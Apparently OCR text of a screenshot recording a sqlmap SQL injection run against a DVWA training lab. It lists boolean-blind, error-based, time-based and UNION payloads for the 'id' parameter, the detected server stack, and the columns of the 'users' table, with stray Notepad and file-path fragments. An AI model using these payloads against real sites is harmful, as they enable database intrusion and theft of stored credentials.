 C:\Windows\system32\cmd.exe
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 8913=8913#&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
Payload: id=1' AND (SELECT 1164 FROM(SELECT COUNT(*),CONCAT(0x716a786b71,(SE
LECT (ELT(1164=1164,1))),0x717a717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.PLUGINS GROUP BY x)a)-- IEcA&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 2532 FROM (SELECT(SLEEP(5)))OKLr)-- RLwg&Submit=S
ubmit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716a786b71,0x694e53584e6c74576
1526e685645444768654b6c5361776879544c4c436a526f6f63726576774574,0x717a717671)#&S
ubmit=Submit
---
[19:32:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0, PHP 5.5.9
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:32:28] [INFO] fetching columns for table 'users' in database 'dvwa'
[19:32:28] [WARNING] reflective value(s) found and filtering out
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column | Type |
+--------------+-------------+
| user | varchar(15) |
| avatar | varchar(70) |
| failed_login | int(3) |
| first_name | varchar(15) |
| last_login | timestamp |
| last_name | varchar(15) |
| password | varchar(32) |
| user_id | int(6) |
+--------------+-------------+
[19:32:28] [INFO] fetched data logged to text files under 'C:\Users\win7_xuzichu
an\AppData\Local\sqlmap\output\10.12.162.1'
[*] ending @ 19:32:28 /2021-04-17/
F:\sqlmapproject-sqlmap-9a6acd2>_
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V
徐子川